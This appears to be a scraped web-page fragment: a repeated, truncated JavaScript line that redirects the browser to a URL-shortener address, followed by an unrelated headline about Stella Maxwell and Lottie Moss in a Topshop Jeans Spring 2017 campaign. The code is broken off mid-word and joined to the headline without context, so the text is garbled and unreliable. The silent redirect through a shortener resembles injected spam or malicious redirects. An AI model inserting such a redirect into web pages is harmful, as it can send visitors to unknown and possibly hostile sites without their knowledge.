
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Stella Maxwell & Lottie Moss Return for Topshop
Jeans’ Spring 2017 Campaign